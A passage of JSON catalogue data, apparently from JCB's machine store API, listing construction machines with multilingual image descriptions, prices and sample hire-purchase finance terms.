Hidráulicas"}],"countryIds":[5],"prices":[],"ordinal":8,"primaryBuildCodes":["9098"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":216,"displayNames":[{"isoCode":"en-GB","text":"JS235"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"js235","machineRangeId":13,"machineImages":[{"altTexts":[{"isoCode":"pt-BR","text":"Imagem CGI JS235 com fundo branco"},{"isoCode":"en-GB","text":"JS235 CGI Image with white background"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1868"},{"altTexts":[{"isoCode":"en-GB","text":"23.5T Excavator at a quarry collecting rocks"},{"isoCode":"pt-BR","text":"23.5T Escavadeira em uma pedreira coletando rochas"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1869"},{"altTexts":[{"isoCode":"en-GB","text":"23.5T Excavator using a breaker at a quarry"},{"isoCode":"pt-BR","text":"Escavadeira 23.5T usando um disjuntor em uma pedreira"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1870"},{"altTexts":[{"isoCode":"pt-BR","text":"Escavadeira de esteiras de 23,5T em aplicação em um conjunto habitacional"},{"isoCode":"en-GB","text":"23.5T Tracked Excavator in application on a housing development site"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1879"}],"localisedDetails":[{"isoCode":"en-GB","text":"23.5T Excavator"},{"isoCode":"pt-BR","text":"23,5T Escavadeira Hidráulicas"}],"countryIds":[5],"prices":[],"ordinal":11,"primaryBuildCodes":["9127"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":217,"displayNames":[{"isoCode":"en-GB","text":"8026 CTS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"36"},{"name":"HirePurchaseMachineSalesPrice","value":"£46,316.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£4,649.10"},{"name":"HirePurchaseBalanceToFinance","value":"£41,841.90"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,259.44"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,259.44","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineType":"Generic"}],"urlSlug":"8026","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"pt-BR","text":"8026 CTS Mini Excavator CGI Imagem em um fundo branco"},{"isoCode":"en-GB","text":"8026 CTS Mini Excavator CGI Image on a white background"},{"isoCode":"de","text":"JCB 8026 CTS CGI seitlich"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1856"},{"altTexts":[{"isoCode":"pt-BR","text":"Imagem CTS 8026 no aplicativo esvaziando um bucket"},{"isoCode":"en-GB","text":"8026 CTS Image in application emptying a bucket"},{"isoCode":"de","text":"JCB 8026 CTS beim ausbaggern eines Lochs"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1855"},{"altTexts":[{"isoCode":"de","text":"JCB 8026 CTS 1"},{"isoCode":"en-GB","text":"8026 CTS Mini Excavto completing work on a driveway on a housing estate"},{"isoCode":"pt-BR","text":"8026 CTS Mini Excavto concluindo obra em uma garagem em um conjunto habitacional"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1854"},{"altTexts":[{"isoCode":"de","text":"JCB 8026 CTS beim planieren"},{"isoCode":"pt-BR","text":"8026 CTS Mini Escavadeira classificando um pouco de lama em um jardim em um local de desenvolvimento habitacional."},{"isoCode":"en-GB","text":"8026 CTS Mini Excavator grading some mud on in a garden on a housing development site."}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1857"}],"localisedDetails":[{"isoCode":"pt-BR","text":"2,6T Mini Escavadeiras"},{"isoCode":"en-GB","text":"2.6T Mini Excavator"},{"isoCode":"de","text":"2,6 Tonnen Minibagger "}],"countryIds":[5,4],"prices":[{"countryId":4,"amount":46316}],"ordinal":19,"primaryBuildCodes":["826B","8448"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":218,"displayNames":[{"isoCode":"en-GB","text":"1CX"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"1cx","machineRangeId":7,"machineImages":[{"altTexts":[{"isoCode":"pt-BR","text":"1CX on a white background"},{"isoCode":"en-GB","text":"1CX on a white background"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1814"},{"altTexts":[{"isoCode":"en-GB","text":"1CX application image"},{"isoCode":"pt-BR","text":"1CX application image"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1815"},{"altTexts":[{"isoCode":"en-GB","text":"1CX on a golf course"},{"isoCode":"pt-BR","text":"1CX on a golf course"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1817"},{"altTexts":[{"isoCode":"pt-BR","text":"1CX digging in between 2 buildings"},{"isoCode":"en-GB","text":"1CX digging in between 2 buildings"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1816"}],"localisedDetails":[{"isoCode":"pt-BR","text":"4,2T Retroescavadeira"},{"isoCode":"en-GB","text":"4.2T Backhoe Loader"}],"countryIds":[5],"prices":[],"ordinal":1,"primaryBuildCodes":["8905"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":219,"displayNames":[{"isoCode":"en-GB","text":"190"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"190","machineRangeId":10,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"190 CGI"},{"isoCode":"pt-BR","text":"190 CGI"},{"isoCode":"en-GB","text":"190 CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1820"},{"altTexts":[{"isoCode":"pt-BR","text":"190 Application image"},{"isoCode":"en-GB","text":"190 Application image"},{"isoCode":"en-AU","text":"190 Application image"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1821"},{"altTexts":[{"isoCode":"en-GB","text":"190 Application image"},{"isoCode":"en-AU","text":"190 Application image"},{"isoCode":"pt-BR","text":"190 Application image"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1818"},{"altTexts":[{"isoCode":"pt-BR","text":"190 Application image"},{"isoCode":"en-GB","text":"190 Application image"},{"isoCode":"en-AU","text":"190 Application image"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1819"}],"localisedDetails":[{"isoCode":"pt-BR","text":"3,1T Mini Carregadeira"},{"isoCode":"en-GB","text":"3.1T Skid Steer Loader"},{"isoCode":"en-AU","text":"3,104 kg Skid Steer Loader"}],"countryIds":[6,5],"prices":[],"ordinal":3,"primaryBuildCodes":["8C03"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":220,"displayNames":[{"isoCode":"en-GB","text":"540-170"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"540-170","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"THL 540-170 CGI 1"},{"isoCode":"pt-BR","text":"THL 540-170 CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1812"},{"altTexts":[{"isoCode":"pt-BR","text":"THL 540-170 APP 1"},{"isoCode":"en-GB","text":"THL 540-170 APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1813"}],"localisedDetails":[{"isoCode":"en-GB","text":"3.0  Telescopic Handler"},{"isoCode":"pt-BR","text":"3,0 T Manipulador Telescópico"}],"countryIds":[5],"prices":[],"ordinal":11,"primaryBuildCodes":["5973"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":221,"displayNames":[{"isoCode":"en-GB","text":"4CX"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"4cx","machineRangeId":7,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"4CX CGI 1"},{"isoCode":"pt-BR","text":"4CX CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1827"},{"altTexts":[{"isoCode":"en-GB","text":"4CX lifting materials"},{"isoCode":"pt-BR","text":"4CX lifting materials"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1829"},{"altTexts":[{"isoCode":"pt-BR","text":"4CX loading a truck"},{"isoCode":"en-GB","text":"4CX loading a truck"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1828"},{"altTexts":[{"isoCode":"pt-BR","text":"4CX lifting log"},{"isoCode":"en-GB","text":"4CX lifting log"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1826"}],"localisedDetails":[{"isoCode":"pt-BR","text":"8,5T Retroescavadeira"},{"isoCode":"en-GB","text":"8.5T Backhoe Loader"}],"countryIds":[5],"prices":[],"ordinal":5,"primaryBuildCodes":["2966"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":222,"displayNames":[{"isoCode":"en-GB","text":"541-70"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"541-70","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"CGI1"},{"isoCode":"pt-BR","text":"CGI1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1836"},{"altTexts":[{"isoCode":"en-GB","text":"APP 1"},{"isoCode":"pt-BR","text":"APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1838"},{"altTexts":[{"isoCode":"en-GB","text":"APP 2"},{"isoCode":"pt-BR","text":"APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1837"},{"altTexts":[{"isoCode":"en-GB","text":"APP 3"},{"isoCode":"pt-BR","text":"APP 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1839"}],"localisedDetails":[{"isoCode":"pt-BR","text":"4,1 T Manipulador Telescópico"},{"isoCode":"en-GB","text":"4,1 T Capacidade de elevação Manipulador telescópico"}],"countryIds":[5],"prices":[],"ordinal":13,"primaryBuildCodes":["5987"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":223,"displayNames":[{"isoCode":"en-GB","text":"530-70"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"530-70","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"pt-BR","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1840"},{"altTexts":[{"isoCode":"pt-BR","text":"APP 1"},{"isoCode":"en-GB","text":"APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1842"},{"altTexts":[{"isoCode":"pt-BR","text":"APP 2"},{"isoCode":"en-GB","text":"APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1843"},{"altTexts":[{"isoCode":"pt-BR","text":"APP 3"},{"isoCode":"en-GB","text":"APP 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1841"}],"localisedDetails":[{"isoCode":"en-GB","text":"3.0 T Telehandler"},{"isoCode":"pt-BR","text":"3,0 T Manipulador Telescópico"}],"countryIds":[5],"prices":[],"ordinal":7,"primaryBuildCodes":["5INP"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":224,"displayNames":[{"isoCode":"en-GB","text":"530-110"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"530-110","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"pt-BR","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1871"},{"altTexts":[{"isoCode":"en-GB","text":"APP 1"},{"isoCode":"pt-BR","text":"APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1874"},{"altTexts":[{"isoCode":"pt-BR","text":"APP 2"},{"isoCode":"en-GB","text":"APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1873"},{"altTexts":[{"isoCode":"en-GB","text":"APP 3"},{"isoCode":"pt-BR","text":"APP 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1872"}],"localisedDetails":[{"isoCode":"pt-BR","text":"11M -  Manipulador Telescópico"},{"isoCode":"en-GB","text":"3.0T Manipulador Telescópico"}],"countryIds":[5],"prices":[],"ordinal":8,"primaryBuildCodes":["5INU"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":225,"displayNames":[{"isoCode":"en-GB","text":"3CX"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3cx","machineRangeId":7,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"3CX CGI 1"},{"isoCode":"en-US","text":"3CX CGI 1"},{"isoCode":"en-GB","text":"3CX CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1993"},{"altTexts":[{"isoCode":"en-AU","text":"3CX APP 1"},{"isoCode":"en-GB","text":"3CX APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1994"},{"altTexts":[{"isoCode":"en-GB","text":"M3CX APP 2"},{"isoCode":"en-AU","text":"3CX APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1995"},{"altTexts":[{"isoCode":"en-AU","text":"3CX APP 3"},{"isoCode":"en-GB","text":"3CX APP 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1996"}],"localisedDetails":[{"isoCode":"en-AU","text":"The One Machine Fleet"},{"isoCode":"pt-BR","text":"7,7T Retroescavadeira"},{"isoCode":"en-GB","text":"7.7T Backhoe Loader"}],"countryIds":[6,5],"prices":[],"ordinal":3,"primaryBuildCodes":["1625"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":226,"displayNames":[{"isoCode":"en-GB","text":"422ZX"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"422zx","machineRangeId":9,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"422ZX CGI 1"},{"isoCode":"pt-BR","text":"422ZX CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1875"},{"altTexts":[{"isoCode":"en-GB","text":"422ZX APP 1"},{"isoCode":"pt-BR","text":"422ZX APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1877"},{"altTexts":[{"isoCode":"pt-BR","text":"422ZX APP 2"},{"isoCode":"en-GB","text":"422ZX APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1876"},{"altTexts":[{"isoCode":"pt-BR","text":"422ZX APP 3"},{"isoCode":"en-GB","text":"422ZX APP 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1878"}],"localisedDetails":[{"isoCode":"pt-BR","text":"11,9T Pás Carregadeira"},{"isoCode":"en-GB","text":"Wheel Loader"}],"countryIds":[5],"prices":[],"ordinal":8,"primaryBuildCodes":["422B"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":227,"displayNames":[{"isoCode":"en-GB","text":"426ZX"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"426zx","machineRangeId":9,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"426ZX CGI 1"},{"isoCode":"pt-BR","text":"426ZX CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1858"},{"altTexts":[{"isoCode":"pt-BR","text":"426ZX Tipping material"},{"isoCode":"en-GB","text":"426ZX Tipping material"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1860"},{"altTexts":[{"isoCode":"pt-BR","text":"426ZX Loading a truck"},{"isoCode":"en-GB","text":"426ZX Loading a truck"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1861"},{"altTexts":[{"isoCode":"pt-BR","text":"426ZX Cab"},{"isoCode":"en-GB","text":"426ZX Cab"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1859"}],"localisedDetails":[{"isoCode":"pt-BR","text":"12,8T Pás Carregadeira"},{"isoCode":"en-GB","text":"12.8T Wheel Loader"}],"countryIds":[5],"prices":[],"ordinal":9,"primaryBuildCodes":["426B"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":228,"displayNames":[{"isoCode":"en-GB","text":"427ZX"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"427zx","machineRangeId":9,"machineImages":[{"altTexts":[{"isoCode":"pt-BR","text":"427ZX CGI 1"},{"isoCode":"en-GB","text":"427ZX CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1862"},{"altTexts":[{"isoCode":"en-GB","text":"427 ZX in the dark"},{"isoCode":"pt-BR","text":"427 ZX in the dark"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1863"},{"altTexts":[{"isoCode":"pt-BR","text":"427 ZX in a field"},{"isoCode":"en-GB","text":"427 ZX in a field"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1864"}],"localisedDetails":[{"isoCode":"pt-BR","text":"14,4T Pás Carregadeira"},{"isoCode":"en-GB","text":"14.4T Wheel Loader"}],"countryIds":[5],"prices":[],"ordinal":10,"primaryBuildCodes":["427B"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":229,"displayNames":[{"isoCode":"en-GB","text":"437ZX"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"437zx","machineRangeId":9,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"437ZX CGI 1"},{"isoCode":"pt-BR","text":"437ZX CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1866"},{"altTexts":[{"isoCode":"pt-BR","text":"437ZX tipping material"},{"isoCode":"en-GB","text":"437ZX tipping material"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1867"},{"altTexts":[{"isoCode":"en-GB","text":"437ZX APP 2"},{"isoCode":"pt-BR","text":"437ZX APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1865"}],"localisedDetails":[{"isoCode":"pt-BR","text":"15,3T Pás Carregadeira"},{"isoCode":"en-GB","text":"15.3T Wheel Loader"}],"countryIds":[5],"prices":[],"ordinal":11,"primaryBuildCodes":["437B"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":230,"displayNames":[{"isoCode":"en-GB","text":"116D"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"116d","machineRangeId":2,"machineImages":[{"altTexts":[{"isoCode":"pt-BR","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"en-AU","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1884"},{"altTexts":[{"isoCode":"en-AU","text":"APP 1"},{"isoCode":"en-GB","text":"APP 1"},{"isoCode":"pt-BR","text":"APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1885"},{"altTexts":[{"isoCode":"en-AU","text":"APP 2"},{"isoCode":"pt-BR","text":"APP 2"},{"isoCode":"en-GB","text":"APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1887"},{"altTexts":[{"isoCode":"pt-BR","text":"APP 3"},{"isoCode":"en-GB","text":"APP 3"},{"isoCode":"en-AU","text":"APP 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1886"}],"localisedDetails":[{"isoCode":"en-AU","text":"Single Drum Soil Compactor"},{"isoCode":"en-GB","text":"Single Drum Soil Compactor"},{"isoCode":"pt-BR","text":"Compactadores de solo de cilindro único "}],"countryIds":[6,5],"prices":[],"ordinal":1,"primaryBuildCodes":["306D","306H"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":231,"displayNames":[{"isoCode":"en-GB","text":"55Z-1"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"55z-1","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"pt-BR","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1888"},{"altTexts":[{"isoCode":"en-GB","text":"APP 1"},{"isoCode":"pt-BR","text":"APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1890"},{"altTexts":[{"isoCode":"en-GB","text":"APP 2"},{"isoCode":"pt-BR","text":"APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1891"},{"altTexts":[{"isoCode":"pt-BR","text":"APP 3"},{"isoCode":"en-GB","text":"APP 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1889"}],"localisedDetails":[{"isoCode":"en-GB","text":"5.5T Mini Excavator"},{"isoCode":"pt-BR","text":"5,5 T Mini Escavadeiras"},{"isoCode":"en-AU","text":"5.5T Mini Excavator"}],"countryIds":[5,6],"prices":[],"ordinal":30,"primaryBuildCodes":["855I"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":232,"displayNames":[{"isoCode":"en-GB","text":"50Z-1"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"50z-1au","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"50Z-1 CGI"},{"isoCode":"en-AU","text":"50Z-1 CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1979"},{"altTexts":[{"isoCode":"en-AU","text":"50Z-1 APP 1"},{"isoCode":"en-GB","text":"50Z-1 APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1981"},{"altTexts":[{"isoCode":"en-AU","text":"50Z-1 APP 2"},{"isoCode":"en-GB","text":"50Z-1 APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1980"},{"altTexts":[{"isoCode":"en-AU","text":"50Z-1 APP 3"},{"isoCode":"en-GB","text":"50Z-1 APP 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1982"}],"localisedDetails":[{"isoCode":"en-GB","text":"5.0T Mini Excavator"},{"isoCode":"en-AU","text":"5.0T Mini Excavator"}],"countryIds":[6],"prices":[],"ordinal":28,"primaryBuildCodes":["850I"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":233,"displayNames":[{"isoCode":"en-GB","text":"25Z-1"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£41,000.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£4,117.50"},{"name":"HirePurchaseBalanceToFinance","value":"£37,057.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£711.50"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£711.50","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"25z","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"25Z-1 CGI"},{"isoCode":"en-AU","text":"25Z-1 CGI"},{"isoCode":"pt-BR","text":"25Z-1 CGI"},{"isoCode":"en-GB","text":"25Z-1 CGI"},{"isoCode":"fr-CA","text":"25Z-1 CGI"},{"isoCode":"fr","text":"25Z-1 CGI"},{"isoCode":"en-US","text":"25Z-1 CGI"},{"isoCode":"en-CA","text":"25Z-1 CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2039"},{"altTexts":[{"isoCode":"fr","text":"25Z-1 CGI 2"},{"isoCode":"de","text":"25Z-1 CGI 2"},{"isoCode":"pt-BR","text":"25Z-1 CGI 2"},{"isoCode":"en-US","text":"25Z-1 CGI 2"},{"isoCode":"fr-CA","text":"25Z-1 CGI 2"},{"isoCode":"en-AU","text":"25Z-1 CGI 2"},{"isoCode":"en-CA","text":"25Z-1 CGI 2"},{"isoCode":"en-GB","text":"25Z-1 CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2038"},{"altTexts":[{"isoCode":"en-CA","text":"25Z-1 Cab Interior"},{"isoCode":"en-AU","text":"25Z-1 Cab Interior"},{"isoCode":"pt-BR","text":"25Z-1 Cab Interior"},{"isoCode":"de","text":"25Z-1 Cab Interior"},{"isoCode":"en-GB","text":"25Z-1 Cab Interior"},{"isoCode":"en-US","text":"25Z-1 Cab Interior"},{"isoCode":"fr","text":"25Z-1 Cab Interior"},{"isoCode":"fr-CA","text":"25Z-1 Cab Interior"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2036"},{"altTexts":[{"isoCode":"de","text":"25Z-1 App 1"},{"isoCode":"en-GB","text":"25Z-1 App 1"},{"isoCode":"fr","text":"25Z-1 App 1"},{"isoCode":"en-US","text":"25Z-1 App 1"},{"isoCode":"pt-BR","text":"25Z-1 App 1"},{"isoCode":"en-AU","text":"25Z-1 App 1"},{"isoCode":"en-CA","text":"25Z-1 App 1"},{"isoCode":"fr-CA","text":"25Z-1 App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2037"}],"localisedDetails":[{"isoCode":"en-GB","text":"2.5T Zero Tailswing Excavator"},{"isoCode":"de","text":"2,5 Tonnen Minibagger "},{"isoCode":"fr","text":"Mini-Pelle de 2,5T"}],"countryIds":[1,2,4],"prices":[{"countryId":2,"amount":35000},{"countryId":4,"amount":41000}],"ordinal":20,"primaryBuildCodes":["8250","8252","8253","8254"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":234,"displayNames":[{"isoCode":"en-GB","text":"26C-1"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"26c","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"26C Studio Shot"},{"isoCode":"en-GB","text":"26C Studio Shot"},{"isoCode":"fr","text":"26C Studio Shot"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1966"},{"altTexts":[{"isoCode":"en-GB","text":"26C App 1"},{"isoCode":"fr","text":"26C App 1"},{"isoCode":"de","text":"26C App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1939"},{"altTexts":[{"isoCode":"en-GB","text":"26C App 2"},{"isoCode":"fr","text":"26C App 2"},{"isoCode":"de","text":"26C App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1926"},{"altTexts":[{"isoCode":"en-GB","text":"26C App 3"},{"isoCode":"fr","text":"26C App 3"},{"isoCode":"de","text":"26C App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1924"},{"altTexts":[{"isoCode":"en-GB","text":"26C App 4"},{"isoCode":"de","text":"26C App 4"},{"isoCode":"fr","text":"26C App 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1923"},{"altTexts":[{"isoCode":"en-GB","text":"26C App 5"},{"isoCode":"fr","text":"26C App 5"},{"isoCode":"de","text":"26C App 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1958"}],"localisedDetails":[{"isoCode":"de","text":"2,6 Tonnen Minibagger "},{"isoCode":"fr","text":"Mini-Pelle de 2,5T"},{"isoCode":"en-GB","text":"2.6T Mini Excavator"}],"countryIds":[4,2,1],"prices":[{"countryId":2,"amount":39000},{"countryId":4,"amount":40000}],"ordinal":21,"primaryBuildCodes":["8263","8262","8261","8260"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":236,"displayNames":[{"isoCode":"en-GB","text":"3CX Compact"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3cxcompact","machineRangeId":7,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"CGI 3CX Compact"},{"isoCode":"en-AU","text":"CGI 3CX Compact"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1968"},{"altTexts":[{"isoCode":"en-GB","text":"3CX Compact Application 1"},{"isoCode":"en-AU","text":"3CX Compact Application 